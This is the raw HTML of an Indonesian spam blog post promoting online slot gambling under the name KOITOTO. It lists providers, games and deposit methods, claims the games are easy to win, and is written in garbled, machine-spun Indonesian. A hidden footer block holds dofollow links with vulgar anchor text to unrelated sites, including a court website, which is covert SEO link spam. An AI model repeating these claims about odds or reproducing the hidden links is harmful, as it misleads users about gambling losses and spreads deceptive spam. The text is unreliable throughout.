<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1116 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jawai</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jawai</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Buat Anda yang di sini benar-benar suka dengan games slots pastinya tidak ada kelirunya buat coba main dalam web slots gacor. Dengan Anda masuk dan main di web ini lantas tentu dapat memperoleh banyak keuntungan. Dapat itu keuntungan materi dan non materi.</p>
<p>Buat Anda yang bisa masuk di web ini tentu pun bukan sekedar langsung demikian saja. Di sini lantas Anda pun penting mengetahui apa yang sudah ada di web-site ini maka waktu masuk didalamnya sudah tak ada rasa kebimbangan kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Kenal mengenai situs slots gacor</h2>
<p>Buat Anda yang benar-benar mau tahu lebih dalam terkait web-site ini pasti dapat dalami apa sebagai data di site ini. Akan tetapi, telah mengetahui belumlah ada info apa di website ini serta silahkan baca berikut:</p>
<h2>1. Games yang gacor</h2>
<p>Untuk Anda yang pengin masuk dan main di web ini pasti penting disadari jika memang dengan masuk di web-site ini ada sangat banyak games yang gacor. Apa Anda sudah mengetahui ada permainan apa di website ini dan berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pastinya di sini juga masih ada begitu banyak permainan yang sangat luar biasa untuk Anda permainkan. Tetapi, apabila memang pengin games yang paling gacor pastinya memang cuma permainan yang ada pada atas barusan yang paling disarankan.</p>
<h2>2. Provider yang terkenal</h2>
<p>Bukan cuma games jika dengan masuk serta main dalam web slots gacor pasti segera akan memperoleh begitu banyak provider yang ternama. Akan tetapi memang masih ada banyak yang belum ketahui ada provider apa. Di bawah ini yaitu provider yang terpopuler di site ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pasti di web ini juga masih ada banyak provider yang banyaknya sampai beberapa puluh provider. Tapi, yang terpopuler di site ini memanglah provider yang berada pada atas barusan.</p>
<h2>3. Model deposit</h2>
<p>Lantas dengan masuk serta main di website ini lantas tentunya Anda lantas akan memperoleh langkah deposit yang paling bermacam. Benar-benar dahulu untuk deposit di blog ini cuma gunakan bank serta saat ini malah buat deposit dapat memanfaatkan sangat banyak teknik sebagai berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon serta Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay serta LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel dan XL.</p>
<h2>4. Minimum deposit yang murah</h2>
<p>Dengan Anda masuk dan main di website ini juga pastinya bukan sekedar langkah depositnya saja yang banyak. Sebab memang dengan gunakan blog ini lantas dapat merasai minimum deposit yang paling murah.<br />
Tetapi, sudah mengetahui belum berapakah jumlah deposit yang ada pada web-site ini. Tentu Anda selaku pemain bisa deposit dengan nilai 10K saja. Pikirkan dengan nilai ini tentu saat ini lantas Anda dapat juga langsung main secara mudah.</p>
<h2>Mengenali provider pada web slots gacor</h2>
<p>Kemungkinan barusan di atas Anda telah selintas mengetahui perihal provider yang ada pada situs slots gacor serta ini kali pasti dapat mengetahuinya lebih jauh kembali. Juga ini juga penting dikerjakan untuk Anda yang bakal masuk serta main di web ini. Ingin tahu apa sajakah? Yok baca sedetailnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang bakal masuk di web-site ini sudah pasti harus kenalan dengan provider gacor yang berikut siapa kembali bila bukan Pragmatic play. Buat yang belum mengetahui jika provider Pragmatic Play ini adalah provider permainan yang paling berhasil di industri iGaming.</p>
<p>Juga provider ini juga didalamnya tawarkan permainan yang multi produk umpamanya slots online, live kasino, judi bola, togel dan games online yang lain. Di mana siap semua games ini sebetulnya lantas ada juga di seluruh pasar, bahasa serta mata uang yang dirapikan sesuai sama obyek.</p>
<p>Maka tentu benar-benar tidaklah heran bila provider pragmatic play ini benar-benar dapat memberi pengalaman yang paling imersif untuk banyak pemainnya. Juga memanglah untuk sekarang ini lantas tentunya provider pragmatic ini udah sukses masuk di daftar provider slots gacor yang mudah menang karena pengabdiannya bikin permainan diminati pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lalu dengan Anda masuk serta main di blog ini lantas pasti kenalan dengan provider yang tidak kalah menariknya siapa kembali bila bukan Joker123. Buat yang belum mengetahui kalau provider Joker123 ini sebagai provider permainan slots yang paling gacor.</p>
<p>Bahkan juga provider ini juga mempunyai begitu banyak permainan yang pastinya dapat melipur yang di-claim terpercaya serta terbaik di Indonesia. Di mana provider slots gacor satu ini benar-benar didalamnya menyediakan keringanan untuk beberapa penggila provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di blog ini juga pastilah Anda dapat bersua dengan provider yang amat gacor siapa kembali bila bukan provider habanero. Yang belum mengetahui kalau provider Habanero ini ialah provider yang menyiapkan permainan slots gacor terunggul.<br />
Kenapa? Pastilah karena dalam provider gacor ini selalu melaunchingkan permainan terbaru yang pastinya pasti enteng menang. Dengan begitu, tentunya ini benar-benar sangatlah pas buat ditempatkan saja ke daftar provider slots gacor yang gampang menang.</p>
<p>Dengan main di provider ini juga tentunya Anda sebagai pemain di sini bakal dapat memainkan dengan gunakan gabungan waktu perputaran permainan slots ini. Di mana mesin slots yang apik akan memberi pengalaman terpilih untuk beberapa pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Saat Anda menetapkan untuk masuk dan main di site ini juga tentu segera akan langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pastinya sebagai provider slots online sah yang menyiapkan banyak games slots.<br />
Juga provider ini lantas udah berumur lama yang udah bekerja sehabis sejak 2018 lama waktunya. Karena itu, pasti tidaklah mengherankan bila betul-betul provider PG Slots ini juga bisa dikelompokkan menjadi category games slots baru.</p>
<p>Untuk yang pengen bermain di provider ini lantas pastinya ringan lantaran dapat dicapai di banyak fitur seperti iOS, Android dan HTML5. Masalah ini pastinya telah sanggup memperlihatkan jika ini merupakan provider papan atas. Alamiah kalau banyak yang mau masuk dan main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di website ini lantas pastinya Anda bisa langsung memperoleh provider yang sangat gacor manalagi kalaupun bukan provider Microgaming. Dapat di sebut kalau provider Microgaming ini sediakan metode yang disokong oleh service basis games online legendaris.</p>
<p>Juga provider Microgaming ini juga pertamanya kali membikin software kasino pertama semenjak 94. Lumrah saja jika memanglah provider ini udah semakin lebih mempunyai pengalaman dalam membikin permainan slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Waktu Anda memutus untuk masuk di web ini lantas pasti Anda akan segera mendapati provider yang gacor ialah Spadegaming. Buat Anda yang mau ketahui jika provider Spadegaming ini sebagai provider no 1 yang menyiapkan list game slots dengan spesifikasi SLOT4D terbaik.</p>
<p>Lalu games slots Spadegaming ini juga kerap mendapat respond positif di mana selanjutnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Ini tentunya sebab sudah dapat dibuktikan bisa berikan hasil keuntungan yang paling besar.</p>
<p>Sehingga mulai saat ini pasti Anda tidak usah berasa sangsi buat coba peruntungan lewat provider Spadegaming. Serta yok baiknya langsung coba untuk dapat mendapat keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Buat Anda yang masuk serta main di blog ini juga terang Anda juga dapat mendapati provider yang paling apik ialah Slot88. Untuk Anda yang ingin ketahui kalau provider SLOT88 ini sesuatu arena bermain taruhan slots online.<br />
Di mana buat dapat taruhan di dalam tempat ini tentunya menjadi pemain penting memanfaatkan uang cash yang bisa dicapai lewat gadget. Di provider ini juga banyak juga macam permainan seperti Sportsbooks, Slots, Poker serta Dominoqq.<br />
Sampai seluruhnya juga sangat juga populer dan udah bekerja bersama-sama dengan sponsor slots online tenar. Bahkan juga di sini juga sudah punyai lisensi international . Sehingga, tidaklah mengherankan kan kalaupun benar-benar ini yang paling dianjurkan.</p>
<h2>Trik tentukan situs slots gacor yang sangat paling dipercaya serta sah</h2>
<p>Untuk Anda yang benar-benar punyai kemauan main di website slots gacor yakini cuma masuk di web yang amat paling dipercaya. Akan tetapi, apa sudah mengetahui bagaimanakah caranya cari site yang paling bisa dipercaya serta jika tidak bisa baca berikut:</p>
<h2>Meyakinkan orisinalitas dari situs slots gacor</h2>
<p>Sebelumnya Anda dapat main slots online, tentunya di sini butuh yakini dahulu agar telah mendapat situs slots yang benar-benar paling dipercaya. Rata-rata ini bisa diperoleh secara gampang lewat informasi yang digabungkan.<br />
Apa berita itu bisanya mencakup pedoman pembayaran dari pemain yang awal kalinya pernah main di blognya. Kalau betul-betul web-site ini mempunyai realitas, itu dia poin penting kalaupun situs itu paling dipercaya serta nomor satu.</p>
<h2>Punyai bukti transfer kemenangan dalam web slots gacor</h2>
<p>Rata-rata situs slots yang paling dipercaya pastilah didalamnya memang miliki bisnis didalamnya. Soal ini pastilah untuk situs slots yang ringan maxwin udah dapat dibuktikan jelas miliki anggota aktif yang kerap lakukan withdraw atau deposit sehari-hari.<br />
Karena itu, pastilah Anda lantas bisa juga meminta realitas transfer yang berada di situs. Bila memanglah websitenya nyatanya memiliki argumen dan tidak pingin memberi realitas, pasti Anda juga butuh menghindar web-site ini.</p>
<h2>Winrate yang masuk logika di website slots gacor</h2>
<p>Sebelum main sudah pasti Anda lantas penting cari dengan masuk di web slots online dengan menyaksikan rangking situs slots apa memang simpel maxwin. Dan rata-rata pastinya blog yang ringan maxwin ini dapat jadi satu diantara rujukan untuk Anda coba main.</p>
<h2>Games yang sangat gacor dalam web slots gacor</h2>
<p>Untuk Anda yang benar-benar mau masuk dan main di website ini pastinya dapat coba games yang amat gacor. Dengan begitu, buat dapat meraih kemenangan di site ini juga akan juga bertambah simpel. Akan tetapi, telah mengetahui belum apa permainan yang gacor serta yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Games yang gacor pertama ini ada dari provider pragmatic play yakni sugar rush yang paling digemari beberapa orang. Dengan main di games ini lantas sudah pasti pemain bisa peroleh gulungan yang dikepak dengan jelly baby dan gummy bears.<br />
Juga permainan ini juga didalamnya mempunyai 7&#215;7 paylines buat dapat memperoleh kemenangan secara gampang . Sehingga, betul-betul tidaklah aneh kalaupun banyak yang menyarankan permainan yang ini.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Ini kali ada permainan yang gacor kembali dan datang dari provider pragmatic play ialah Play Book of Golden Sands. Untuk yang main di web-site ini lantas tentunya Anda bakal rasakan bagaimana kondisi main dengan bertopik mesir serta pengganda alam liar.<br />
Sampai permainan ini juga diperlengkapi dengan gulungan 6×3 dengan 729 metode menang Book of Golden Sands yang tibakan tiga sampai lebih lambang yang bakal buka perputaran gratis yang memikat.</p>
<p>Di sini pun tentu saja ada lambang random selaku ikon spesial yang luas sampai bahkan juga tutupi semua gulungan. Dengan begitu, pastilah ini yang hendak dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Apabila Anda masuk di web ini lantas pasti masihlah ada games gacor dari provider pragmatic play yakni Wild Hop&amp;Drop. Juga permainan ini lantas yang sejauh ini udah menjadi salah satunya permainan dengan peringkat terbeken.<br />
Benar-benar permainan ini masih di katakan ke permainan slots gacor teranyar, akan tetapi malah games ini pun punyai penampilan yang demikian eksklusif. Dan pastilah dalam permainan ini juga ada juga 5 gulungan yang lalu dipisah ke 4 lines.<br />
Serta games ini juga mempunyai lines sampai sekitar 25. Selanjutnya di games ini juga miliki feature menarik hingga pemain juga akan dapat mendapati 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini juga pastinya Anda akan mendapati permainan yang paling gacor masih dari provider pragmatic play ialah Queen of Gods. Sampai permainan ini juga dijagokan simpel sekali maxwin yang akan beri keuntungan.<br />
Akan halnya topik yang ada pada games ini miliki obyek yang memperoleh ide dari Budaya Mesir Kuno. Bahkan juga dalam permainan ini juga sudah membawa 5 gulungan dengan 3 baris namun dikasihkan 45672 sistem agar pemain dapat menang di dalam permainan ini.<br />
Dalam permainan ini juga tentu miliki feature yang demikian menarik yakni feature Wild Scatters, 4 Jekpot, Gratis Spin Plus. Karena itu, pasti Anda juga bisa juga secara mudah memperoleh kemenangan optimal maka 5.000x taruhan.<br />
Demikianlah data menarik terkait situs slots gacor dan kabar games yang amat gacor sehingga bisa simpel membuat Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-megamendung/" rel="prev">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Megamendung</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-kiwirok/" rel="next">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini ! Kiwirok</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terpercaya dengan Winrate Tinggi dan Jackpot Besar untuk Menang Maksimal                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/20/">January 20, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark">
                                Agen Judi 3D Slots Online Gacor Dengan RTP Tinggi Dan Bonus Harian yang Menguntungkan                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/19/">January 19, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terbaik untuk Pemula dan Pemain Profesional Dalam Dunia Perjudian Online                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/16/">January 16, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
